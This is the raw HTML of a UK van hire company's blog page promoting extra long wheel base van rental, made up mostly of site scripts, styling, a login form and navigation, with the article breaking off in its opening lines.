

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hirefleet.co.uk/news/xlwb-van-hire-for-extra-sized-needs
body_size: 31788
content:
<!DOCTYPE html><!-- Last Published: Fri Jan 09 2026 11:29:57 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="hirefleet.co.uk" data-wf-page="65a576e143e860984eb85a16" data-wf-site="630a7a2f741fe751e030ec0f" lang="en" data-wf-collection="65a576e143e860984eb85a50" data-wf-item-slug="xlwb-van-hire-for-extra-sized-needs"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-KFX3TT4','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/mser/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><meta charset="utf-8"/><title>XLWB Van Hire For Extra Sized Needs | hirefleet</title><meta content="Discover the spaciousness and convenience of XLWB van hire with hirefleet. Perfect for large moves, business deliveries, and more. Unlock extra-sized possibilities today!" name="description"/><meta content="XLWB Van Hire For Extra Sized Needs | hirefleet" property="og:title"/><meta content="Discover the spaciousness and convenience of XLWB van hire with hirefleet. Perfect for large moves, business deliveries, and more. Unlock extra-sized possibilities today!" property="og:description"/><meta content="https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6558fea387a5a72a406b3e80_xlwb-van-hire-for-extra-sized-needs.webp" property="og:image"/><meta content="XLWB Van Hire For Extra Sized Needs | hirefleet" property="twitter:title"/><meta content="Discover the spaciousness and convenience of XLWB van hire with hirefleet. Perfect for large moves, business deliveries, and more. Unlock extra-sized possibilities today!" property="twitter:description"/><meta content="https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6558fea387a5a72a406b3e80_xlwb-van-hire-for-extra-sized-needs.webp" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=vYxZ-emvo1e3H-F6HtZwfKfy0bSg8EE-Jv5cE809uTI" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.shared.f82ba949f.min.css" rel="stylesheet" type="text/css" integrity="sha384-+CupSf+I+2iGGK08XMoJ+JeoCXMIfMBypA3F/UzuYN6qbZZ0WSpuDcaPak8gJbom" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a16-a92ed668a.min.css" rel="stylesheet" type="text/css" integrity="sha384-FBzSvpaHsmvQMF1KctvKUy5Y9SSsNSH1clvw8jfDpxfxHFtZZXMenv3xOQ6P6//X" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="f13b10d230a1a10565690bbc-text/javascript"></script><script type="f13b10d230a1a10565690bbc-text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="f13b10d230a1a10565690bbc-text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbc8cd033052dc9e9400_62418930425c62489472a5f6_Artboard%202.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbbdc693d218f90b093c_62418930425c6272e072a5ef_Artboard%202%20(1).png" rel="apple-touch-icon"/><link href="https://hirefleet.co.uk/news/xlwb-van-hire-for-extra-sized-needs" rel="canonical"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><link rel="preconnect" href="https://www.google.com">
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<link rel="preconnect" href="https://www.website-files.com" crossorigin>
<link rel="preconnect" href="https://www.appspot.com" crossorigin>

<script src="https://zaraz.hirefleet.co.uk/cdn-cgi/zaraz/i.js" referrerpolicy="origin" type="f13b10d230a1a10565690bbc-text/javascript"></script>
<!-- <link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7adbb123fbb68cb1c9d9_6242dacbaabf8fb8211fe1b6_cust%20Lato-Bold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ac55fc2d103c7dfb2e5_624336b408f56a0c1cdb0ce5_Fleet-SemiBold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ad39da426593f6c433b_624336ac7479d675a4b030d5_Fleet-Medium.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6343e6bdb7c5deb609d59223_633d69dbec957e2b128679f8_fa-solid-900.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/634117dc4078366062dfc19b_fa-brands-400.woff2" type="font/woff2" crossorigin>

<!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFX3TT4');</script> -->
<!-- End Google Tag Manager
<!-- Event snippet for Example conversion page -->
<script type="f13b10d230a1a10565690bbc-text/javascript">
/*
var price = document.getElementById('total-price');
var str = price.innerHTML;
str = str.slice(1);
console.log(str);
gtag('event', 'conversion', {'send_to': '614030041/Y3PGCP_04PUBENm15aQC',
    'value': str,
    'currency': 'USD'
  });
*/
</script> 
                        

<!-- Find and replaced GTM_CONTAINER with your account code that has a GTM- prefix  -->

<style>
.w-checkbox-input--inputType-custom {
    box-shadow: 0px 0px 3px 1px #3898ec00;
}
.w-input[disabled], .w-select[disabled], .fieldset[disabled] .w-input, fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #ffffff!important;
    opacity: 1;
    background: repeating-linear-gradient( 
-45deg, #ffffff80, #c7c7c78a 1px, #ffffff 1px, #ffffff 6px );
}
.error-message-green {
    border-bottom: 3px solid #4bdb4f;
    background-color: rgba(75, 219, 79, 0.01);
    color: #4bdb4f;
}
.error-message-amber {
    border-bottom: 3px solid #fdb03d;
    background-color: rgba(253, 176, 61, 0.01);
    color: #fdb03d;
}
  img {
    image-rendering: -webkit-optimize-contrast;
}
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Fa solid 900";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #000;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}
  .accordion__header {
  display: block;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
.select-field, .select-field-1, .select-field-2, .select-field-3, .select-field-4 {
  -webkit-appearance: initial;
}
</style>

<script type="f13b10d230a1a10565690bbc-text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/096a951067e8b4bde46bfe3b3df5fb47.js" async defer crossorigin="anonymous"></script>


<meta property="og:url" content="https://hirefleet.co.uk/news/xlwb-van-hire-for-extra-sized-needs" />



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://hirefleet.co.uk/news/xlwb-van-hire-for-extra-sized-needs"
  },
  "headline": "Unlocking Possibilities: XLWB Van Hire For Your Extra-Sized Needs ",
  "description": "Explore the expansive world of Extra Long Wheel Base van hire (XLWB van hire) with hirefleet and tackle your large-scale transport needs with ease. We delve into the advantages of choosing an XLWB van, like the Citroen Relay XLWB or Ford Transit XLWB, over standard LWB options. We cover scenarios where the additional space of an extra LWB van is indispensable - from large home moves to business deliveries. ",
  "image": "https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6558fea387a5a72a406b3e80_xlwb-van-hire-for-extra-sized-needs.webp",  
  "author": {
    "@type": "Organization",
    "name": "hirefleet"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Hirefleet",
    "logo": {
      "@type": "ImageObject",
      "url": "https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbbdc693d218f90b093c_62418930425c6272e072a5ef_Artboard%202%20(1).png"
    }
  },
  "datePublished": "Jun 21, 2025",
  "dateModified": "May 10, 2025"
}
</script>

</head><body><div aria-labelledby="Popup Modal" role="dialog" aria-modal="true" class="modal-wrapper"><div class="modal-container"><h3 class="heading-57">Welcome to hire<span class="fleet-start">fl</span><span class="fleet-end">eet</span></h3><div class="w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post" data-wf-page-id="65a576e143e860984eb85a16" data-wf-element-id="b04ccea6-2b73-e672-7c1f-6feeff8ad161"><input class="text-field bottom-margin-field w-input" maxlength="256" name="email" data-name="email" placeholder="Email" type="text" id="username" required=""/><div class="div-block-61"><a href="#" class="link-2"><span class="fontawesome-view"><strong id="popup-showpass" class="view"></strong></span></a><input class="text-field bottom-margin-field tippy w-input" maxlength="256" name="Password-3" data-tippy-content="Caps Lock is on" data-name="Password 3" placeholder="Password" type="password" id="Password" required=""/></div><div class="recaptcha"><div class="w-embed"><!--
<div class="g-recaptcha"
                 data-sitekey="6Ld65KAdAAAAAFrw1In2dFlpNsBwf99gp5h9EFFc">
            </div>
            --></div></div><a id="email-link-login" href="#" class="email-signup">Send Magic Link</a><div id="verif-otp-par" class="verif-otp"><div class="top-help-txt">Your OTP has been sent via email</div><input class="text-field w-input" maxlength="256" name="otp" data-name="otp" placeholder="Otp" type="text" id="otp-field"/><div id="otp-tim-div" class="otp-tim-div"><div>A One Time Passcode has been sent via email &amp; will expire in <span id="otptimer" class="otp-timer">05:00</span></div></div><a id="otp-send-butt" href="#" class="login-button marg-top w-button">Verify</a><div id="otp-err-txt" class="otp-error">Oops! Something went wrong while submitting the form.</div></div></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><a id="close-butt" role="button" href="#" class="modal-close_btn"><span class="sr-only">Close Modal</span><span id="login-close" aria-hidden="true">×</span></a><div id="log-butt-row" class="log-butt-row"><div class="sub-log-butt-row"><a id="forgot-pass" href="#" class="forgot-password">Forgot password?</a><a id="login-butt" href="#" class="login-button w-button">Login now</a></div><div class="terms light">By clicking &#x27;Login now&#x27; you accept our <a href="https://hirefleet.co.uk/help/privacy" target="_blank" class="green">privacy policy</a></div></div><div id="error-text" class="error-message">error text</div><div id="magic-lnk-exp" class="magic-link-exp">LINK EXPIRED PLEASE LOGIN AGAIN</div><div id="error-text" class="session-expired">Session expired</div></div><div aria-hidden="true" tabindex="-1" id="w-node-b04ccea6-2b73-e672-7c1f-6feeff8ad183-ff8ad158" class="modal-close_area"></div></div><div id="gtag-div" class="html-embed w-embed w-iframe w-script"><!-- Google Tag Manager (noscript) --> 
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFX3TT4" 
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-KFX3TT4"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){window.dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'GTM-KFX3TT4'); </script>
<!-- End Google Tag Manager (noscript) --></div><div data-animation="default" class="navbar1 active-nav1 w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" role="banner" data-no-scroll="1" data-duration="400" bind="8bdc9590-22a2-e972-4daa-ca5062e76204"><div class="nav-wrap"><a href="/" id="Hirefleet" class="brand w-nav-brand"><img src="/cdn-cgi/image/fit=contain,format=auto,width=250/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental.webp" width="250" alt="hirefleet van rental" id="logo" sizes="(max-width: 479px) 100vw, 250px" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1251/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental.webp 1251w" class="nav-logo" /></a><div class="section"><div class="w-layout-grid nav-top"><div class="notification-content"><a id="Header-Phone" href="tel:08008611001" class="nav-contact-link w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=21/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580d7700ab2108f3a264_rent-van.webp" loading="lazy" width="21" alt="hirefleet rent van" id="header-phone" class="phone-icon" /><div class="phone"><span class="fontawesome-phone"><strong class="bold-text"></strong></span> <span class="number">0800 861 1001</span></div></a><a id="head-email" href="mailto:nationwide@hirefleet.co.uk?subject=Website%20enquiry" class="nav-contact-link w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=28/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580d3dbe138daa82ff30_hire-a-van.webp" loading="lazy" width="28" height="28" id="header-email" alt="hirefleet hire a van" class="mail-icon" /><div class="email"><span class="fontawesome"><strong class="bold-text"></strong></span> hello@hire<span class="fleet-start">fl</span><span class="fleet-end">eet</span>.co.uk</div></a><div data-w-id="6cca449b-f846-694e-b69a-5d97c36db677" class="login"><img src="/cdn-cgi/image/fit=contain,format=auto,width=28/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580dda1ccba49651d73d_van-for-rent.webp" loading="lazy" width="28" height="28" id="header-login" alt="hirefleet van for rent" class="login-icon" /><div id="login-block" class="login-bl"><span class="fontawesome"><strong class="bold-text-copy"></strong></span> login</div></div><a href="#" class="w-inline-block"><div id="logout-block" class="logout-bl"><span class="fontawesome"><strong class="bold-text red"> </strong></span>logout</div></a></div><div class="nav1-menu-wrap"><div class="menu-button w-nav-button"><img src="/cdn-cgi/image/fit=contain,format=auto,width=20/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7a5fa3e23bd8f256c5a8_Menu%20Icon.webp" width="20" data-sizes="[{&quot;max&quot;:991,&quot;size&quot;:&quot;20px&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;100vw&quot;}]" alt="" class="menu-icon" /></div></div></div></div></div><div class="sub"><div class="sub-links-wrap"><nav role="navigation" class="sub-links w-nav-menu"><a href="/" class="nav-link w-nav-link">Home</a><div data-hover="true" data-delay="0" class="w-dropdown"><div class="dropdown-toggle w-dropdown-toggle"><div class="nav-link"><a href="/self-drive-van-hire-vehicles">Our Vehicles</a></div></div><nav class="dropdown w-dropdown-list"><div bind="8508915e-2267-19cf-958c-26909984d421" class="w-dyn-list"><div bind="8508915e-2267-19cf-958c-26909984d422" role="list" class="w-dyn-items"><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/small-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Small Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/medium-sized-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Medium Sized Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/long-wheel-base-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Long Wheel Base Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/extra-long-wheel-base-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Extra Long Wheel Base Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/luton-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Luton Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/dropside-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Dropside Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/flatbed-van-hire-with-tail-lifts" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Flatbed Vans With Tail Lifts</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/dropside-tail-lift-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Dropside Vans With Tail Lifts</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/4x4-pickup-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">4x4 Double Cab Pickup Trucks</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/6-seater-crew-cab-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">6 Seater Double Crew Cab Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/7-seater-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">7 Seater Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/9-seater-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">9 Seater Vans</a></div></div></div></nav></div><a href="/about" class="nav-link w-nav-link">About</a><a href="/news" class="nav-link w-nav-link">News</a><a href="/van-hire-faq" class="nav-link w-nav-link">FAQ&#x27;s</a><a href="/vehicle-technician-jobs-doncaster" class="nav-link w-nav-link">Vacancies</a><a href="/contact" class="nav-link w-nav-link">Contact</a></nav></div></div></div><section id="search" class="wrapper m-80-50-copy blogdateswrap"><div class="search-section"><div class="form-block w-form"><form id="booking-form" name="wf-form-booking-form" data-name="booking form" method="get" class="form-2" data-wf-page-id="65a576e143e860984eb85a16" data-wf-element-id="2f4bb469-be9f-ff4c-31fc-237fd3573a9e"><div class="div-block-49"><div class="div-block-48"><div class="dates1-copy"><input class="search-field-1 datepicker selection test-pick w-input" maxlength="256" name="both-date" data-name="both date" placeholder="" type="text" id="both-date"/><div class="placeholder">Select dates:</div><div class="placeholder-2">Dates:</div></div><div class="dates1"><div class="placeholder">Pickup Date:</div><input class="search-field-1 datepicker selection w-input" maxlength="256" name="start-date" data-name="start date" placeholder="" type="text" id="start-date"/></div></div><div class="div-block-48-copy"><div class="time"><div class="placeholder">Select pickup time:</div><div class="placeholder-2">Pickup time:</div><select id="start-time" name="start-time" data-name="start time" class="select-field selection w-select"></select></div><div class="dates2"><div class="placeholder">Dropoff Date:</div><input class="search-field-2 datepicker2 selection w-input" maxlength="256" name="end-date" data-name="end date" placeholder="" type="text" id="end-date"/></div><div class="time"><div class="placeholder">Select return time:</div><div class="placeholder-2">Return time:</div><select id="end-time" name="end-time" data-name="end time" class="select-field selection _2 w-select"></select></div><div class="div-block-69"><div class="placeholder">Age:</div><select id="age" name="age" data-name="age" class="select-field-2 selection w-select"><option value="25">25-75</option><option value="23">23-24</option></select></div></div></div><input type="submit" data-wait="Please wait..." id="Filters" data-todo="search-todo" class="submit-button w-button" value="Details"/></form><div class="success-message-2 w-form-done"></div><div class="w-form-fail"></div></div></div></section><div class="wrapper m100-50"><div class="section"><div class="w-layout-grid headline-grid"><div id="w-node-a526a6e0-368d-21c3-8ca8-c7266d7cb328-4eb85a16"><div bind="a385de21-89dc-4ebc-f9f3-0264084c0095" class="text-label">This is some text inside of a div block.</div><h1 bind="51dc5fc0-0c38-d07d-6f84-8a5c2555ca35" class="heading-50">Unlocking Possibilities: XLWB Van Hire For Your Extra-Sized Needs </h1><div class="flowappz-social-share-container-ahep"><a flowappz-socialshare-element="facebook" class="flowappz-social-share-button-n10d"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" class="flowappz-social-share-button-icon-o70j"><path d="M24.5 0V24H0.5L0.5 0L24.5 0Z" fill="currentColor" fill-opacity="0.01"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14 21.8883C18.8113 21.1645 22.5 17.013 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 17.013 6.18874 21.1645 11 21.8883L11 15H10C9.17157 15 8.5 14.3284 8.5 13.5C8.5 12.6716 9.17157 12 10 12H11V10C11 8.067 12.567 6.5 14.5 6.5H15C15.8284 6.5 16.5 7.17157 16.5 8C16.5 8.82843 15.8284 9.5 15 9.5H14.5C14.2239 9.5 14 9.72386 14 10V12H15C15.8284 12 16.5 12.6716 16.5 13.5C16.5 14.3284 15.8284 15 15 15H14L14 21.8883Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="linkedin" class="flowappz-social-share-button-n10d"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" class="flowappz-social-share-button-icon-o70j"><path d="M24.5 0V24H0.5L0.5 0L24.5 0Z" fill="currentColor" fill-opacity="0.01"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.4999 2.5C14.1697 2.5 15.8636 2.43236 17.5222 2.65536C18.7224 2.81672 19.7329 3.16191 20.5354 3.96446C21.338 4.76702 21.6832 5.77752 21.8445 6.97766C22.0675 8.6363 21.9999 10.3301 21.9999 12C21.9999 13.6699 22.0675 15.3637 21.8445 17.0223C21.6832 18.2225 21.338 19.233 20.5354 20.0355C19.7329 20.8381 18.7224 21.1833 17.5222 21.3446C15.8636 21.5676 14.1697 21.5 12.4999 21.5C10.83 21.5 9.13618 21.5676 7.47754 21.3446C6.2774 21.1833 5.2669 20.8381 4.46434 20.0355C3.66179 19.233 3.3166 18.2225 3.15524 17.0223C2.93224 15.3637 2.99988 13.6699 2.99988 12C2.99988 10.3301 2.93224 8.6363 3.15524 6.97766C3.3166 5.77752 3.66179 4.76702 4.46434 3.96446C5.2669 3.16191 6.2774 2.81672 7.47754 2.65536C9.13618 2.43236 10.83 2.5 12.4999 2.5ZM7.49988 8C7.49988 7.44771 7.94759 7 8.49988 7H8.50183C9.05411 7 9.50183 7.44771 9.50183 8C9.50183 8.55228 9.05411 9 8.50183 9H8.49988C7.94759 9 7.49988 8.55228 7.49988 8ZM15.0025 11.1915C14.6477 10.9783 14.1529 10.8896 13.696 10.981C13.4501 11.0302 13.1294 11.234 12.8413 11.5583C12.7063 11.7102 12.6053 11.8594 12.5435 11.9759C12.5205 12.0193 12.5072 12.0499 12.4999 12.0684V16C12.4999 16.5523 12.0522 17 11.4999 17C10.9476 17 10.4999 16.5523 10.4999 16V10C10.4999 9.44771 10.9476 9 11.4999 9C11.834 9 12.1299 9.16388 12.3115 9.41564C12.6083 9.23588 12.9412 9.09236 13.3038 9.01984C14.2276 8.83508 15.2327 8.99645 16.0327 9.47722C16.8558 9.97184 17.4999 10.8394 17.4999 12.0003V16.0003C17.4999 16.5526 17.0522 17.0003 16.4999 17.0003C15.9476 17.0003 15.4999 16.5526 15.4999 16.0003V12.0003C15.4999 11.6613 15.3343 11.3909 15.0025 11.1915ZM8.49988 10C9.05216 10 9.49988 10.4477 9.49988 11V16C9.49988 16.5523 9.05216 17 8.49988 17C7.94759 17 7.49988 16.5523 7.49988 16V11C7.49988 10.4477 7.94759 10 8.49988 10Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="twitter" class="flowappz-social-share-button-n10d"><svg xmlns="http://www.w3.org/2000/svg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" class="flowappz-social-share-button-icon-o70j"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a><a flowappz-socialshare-element="pinterest" class="flowappz-social-share-button-n10d"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" class="flowappz-social-share-button-icon-o70j"><path d="M24.5 0L24.5 24L0.5 24L0.5 0L24.5 0Z" fill="currentColor" fill-opacity="0.01"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 22C18.0228 22 22.5 17.5228 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 16.0063 4.85592 19.4623 8.25792 21.0583L10.5482 10.2919C10.6631 9.7517 11.1942 9.40693 11.7344 9.52185C12.2746 9.63676 12.6193 10.1678 12.5044 10.708L11.9948 13.1037L12.0009 13.0999C12.0178 14.04 12.2738 14.5416 12.522 14.802C12.7746 15.0669 13.1405 15.2101 13.6172 15.2013C14.1041 15.1924 14.6552 15.0207 15.1435 14.7134C15.6333 14.4052 15.9923 14.0039 16.1665 13.6022L16.1676 13.5996C16.3811 13.111 16.5 12.5707 16.5 12C16.5 9.79086 14.7091 8 12.5 8C10.2909 8 8.5 9.79086 8.5 12C8.5 12.5707 8.61893 13.111 8.8324 13.5996C9.05352 14.1057 8.8225 14.6952 8.31642 14.9164C7.81033 15.1375 7.22081 14.9065 6.99969 14.4004C6.67797 13.664 6.5 12.8515 6.5 12C6.5 8.68629 9.18629 6 12.5 6C15.8137 6 18.5 8.68629 18.5 12C18.5 12.851 18.3222 13.6631 18.0009 14.3991C17.633 15.2467 16.9608 15.9329 16.2086 16.4062C15.4545 16.8807 14.5524 17.1845 13.6538 17.201C12.8353 17.216 11.9818 16.989 11.2951 16.3928L10.1609 21.7249C10.9112 21.9048 11.6945 22 12.5 22Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="reddit" class="flowappz-social-share-button-n10d"><svg xmlns="http://www.w3.org/2000/svg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 16 16" height="1em" width="1em" class="flowappz-social-share-button-icon-o70j"><path d="M6.167 8a.83.83 0 0 0-.83.83c0 .459.372.84.83.831a.831.831 0 0 0 0-1.661m1.843 3.647c.315 0 1.403-.038 1.976-.611a.23.23 0 0 0 0-.306.213.213 0 0 0-.306 0c-.353.363-1.126.487-1.67.487-.545 0-1.308-.124-1.671-.487a.213.213 0 0 0-.306 0 .213.213 0 0 0 0 .306c.564.563 1.652.61 1.977.61zm.992-2.807c0 .458.373.83.831.83s.83-.381.83-.83a.831.831 0 0 0-1.66 0z"></path><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0m-3.828-1.165c-.315 0-.602.124-.812.325-.801-.573-1.9-.945-3.121-.993l.534-2.501 1.738.372a.83.83 0 1 0 .83-.869.83.83 0 0 0-.744.468l-1.938-.41a.2.2 0 0 0-.153.028.2.2 0 0 0-.086.134l-.592 2.788c-1.24.038-2.358.41-3.17.992-.21-.2-.496-.324-.81-.324a1.163 1.163 0 0 0-.478 2.224q-.03.17-.029.353c0 1.795 2.091 3.256 4.669 3.256s4.668-1.451 4.668-3.256c0-.114-.01-.238-.029-.353.401-.181.688-.592.688-1.069 0-.65-.525-1.165-1.165-1.165"></path></svg></a></div><div class="rich-text-block-3 w-richtext"><p>Explore the expansive world of Extra Long Wheel Base van hire (XLWB van hire) with hirefleet and tackle your large-scale transport needs with ease. </p><p>We delve into the advantages of choosing an XLWB van, like the Citroen Relay XLWB or Ford Transit XLWB, over standard LWB options. We cover scenarios where the additional space of an extra LWB van is indispensable - from large home moves to business deliveries.</p></div></div></div></div></div><div class="section"><div class="w-layout-grid blog-detail-grid"><div bind="929d0ebb-c3a9-c500-0c30-98a9c1090b92" id="w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ec5-4eb85a16" style="background-image:url(&quot;https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6558fea387a5a72a406b3e80_xlwb-van-hire-for-extra-sized-needs.webp&quot;)" class="blog-detail-post-cover-pic"></div><div bind="fc54ed5f-758f-2e3b-2a68-ab0a82c03ea0" id="w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ec6-4eb85a16" class="rich-text-block w-richtext"><h2><strong>Are you seeking a vehicle that goes beyond the ordinary?</strong> </h2><p>Maybe you&#x27;ve tried standard Long Wheel Base (LWB) vans and found them just a tad lacking. Well, it&#x27;s time to unlock a world of possibilities with Extra Long Wheel 